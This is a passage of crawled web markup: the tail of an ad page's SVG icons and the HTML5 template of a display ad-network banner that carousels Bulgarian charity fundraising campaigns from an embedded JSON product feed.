0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=wnk0mEZfOLh_AhDb9dMswpdtPV7xgkI6ZA9fUi4bNdDs6rtDheAmL17-q5VFdLL9Nrvx5lULRiHWwRMk_7TAxpkPVNyyax4Po9bK7XygtwCii9LYM5xjY1r4iPjQAyMTDM1MV4G4BMHB5FZ8bBdsaXcYUVkoTeM8-TpqwhM6GcuE0huQmvrtgKvuTyIuId2j6UsJb-2tTy_UwGqKlsLgmdxdZbcM8oen5JdMuOWaENt24Zdzwo-HnQdnpVny9yjvXfKl0Y3JRf802dMFDVOvKJfk0-hwg7SDh5BioPTKMC5Lgq6AjLQ2yweR3cIgXjexL8EHNosy5MU3-X87FSCB1xu3oxgkeznDWNpuT3iqXrIjSmOi92edn_DuSnKT14oFnrZrq0tv_Tn45ke85_3Hz4mIq0HWi4mGy4jaMV0k6Pvpvbj0ivj74PPsEzgP4zczse_hlWAAKM1hgCCf7BdZMfS6NJQXTB5AKNnyY3bRfyCFZhW5h-N0-E6dmbMMIROw0tZBhtyRTf_F9Ha_yXE4LkLGvKJE5YTKqgYH-RtByjzpUGvlNtpjzQoZj-hHZ0qnBVqo1ilj_jQlMWPzwBlxHC_ubhFWvfQakelgJa08SX1G1eVU9-zYCBv4c4RUvsqEIHWXgyB3dvL4uE3lRzm-zg__fInLb5XhO7pR1KdYCNTU9curmyYhuWTA84ld8nWMCXXDW-fGYuhNgWIMvUeadwscRD03s9ESemD4Mov25646UXkd9SKXkFN0PpSCiRIQs7IcnmFoJzVavU7V1gTKTzhaZvo14LVovN_a7kePCRySnnUZ7Ql2ivPZ30Bo19BYd0f065X5GI55vvpKiQU77VUIw3m8xLh5EvcxiJPwoBI,
body_size: 8887
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=4WH66Q8x2lq60Lvp9YrL2c9rRJ90R65qMXk1Tebs2NdUa5jeKhlEsBhyyIlm-EXIODeJnUBjem8mHIzIiabrBaje1jXGCoZhKrnC4inFXqo9Yx8e8x7epP18ps7jRFJMmV_ZvVLpMIsdkPQhmbSpWA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64]",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_2776","id":"2776","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlo-badeshte-za-david\/ea-48bc64582cf2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2776.jpg?t=1767061957","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u043e \u0431\u044a\u0434\u0435\u0449\u0435 \u0437\u0430 \u0414\u0430\u0432\u0438\u0434","description":"2026-01-15","brand":"15","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283.73","raw_price":"283.73","original_price":"7500.00","raw_original_price":"7500"},{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_10470","id":"10470","url":"https:\/\/pavelandreev.org\/bg\/campaign\/molya-pomognete-da-spasim-jivota-na-bashta-mi\/ea-4ca8e91a4651","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10470.jpg?t=1766889071","additional_image":"","title":"\u041c\u043e\u043b\u044f \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0431\u0430\u0449\u0430 \u043c\u0438","description":"2026-01-10","brand":"229","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"5798.99","raw_price":"5798.9915","original_price":"58000.00","raw_original_price":"58000"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_5827","id":"5827","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosh-za-lecenie-v-germaniq\/ea-e7d6d6eff86e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5827.jpg?t=1767061914","additional_image":"","title":"\u041d\u043e\u0432 \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430","description":"2026-01-31","brand":"1243","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24690.72","raw_price":"24690.71719","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_5774","id":"5774","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-preslav\/ea-69ea6920464a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5774.jpg?t=1767061931","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041f\u0440\u0435\u0441\u043b\u0430\u0432","description":"2026-01-31","brand":"22","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"893.12","raw_price":"893.12","original_price":"6480.00","raw_original_price":"6480"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_9908","id":"9908","url":"https:\/\/pavelandreev.org\/bg\/campaign\/priziv-da-spasim-edin-jivot\/ea-f7d05007b566","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9908.jpg?t=1766889090","additional_image":"","title":"\u041f\u0440\u0438\u0437\u0438\u0432 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0435\u0434\u0438\u043d \u0436\u0438\u0432\u043e\u0442!","description":"2026-01-15","brand":"1038","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38619.01","raw_price":"38619.012827","original_price":"252000.00","raw_original_price":"252000"},{"key":"271_9527","id":"9527","url":"https:\/\/pavelandreev.org\/bg\/campaign\/danaya-sreshtu-cask-sindroma\/ea-48f12dfc4c85","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9527.jpg?t=1766975496","additional_image":"","title":"\u0414\u0430\u043d\u0430\u044f \u0441\u0440\u0435\u0449\u0443 CASK \u0441\u0438\u043d\u0434\u0440\u043e\u043c\u0430","description":"2026-01-15","brand":"423","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"16443.38","raw_price":"16443.384782","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_1645","id":"1645","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkata-cveti\/ea-8079d8ddf7d0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1645.jpg?t=1766716274","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0426\u0432\u0435\u0442\u0438","description":"2026-04-30","brand":"1680","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80740.97","raw_price":"80740.973605375","original_price":"122710.00","raw_original_price":"122710"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1766975485","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"6744","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283533.91","raw_price":"283533.91411","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg?t=1766370754","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2026-02-02","brand":"1819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38583.94","raw_price":"38583.938067378","original_price":"109925.00","raw_original_price":"109925"},{"key":"271_9775","id":"9775","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlina-za-dobromir\/ea-d121e3b68572","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9775.jpg?t=1767061917","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u0438\u043d\u0430 \u0437\u0430 \u0414\u043e\u0431\u0440\u043e\u043c\u0438\u0440","description":"2026-01-10","brand":"167","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4425.98","raw_price":"4425.979","original_price":"30500.00","raw_original_price":"30500"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
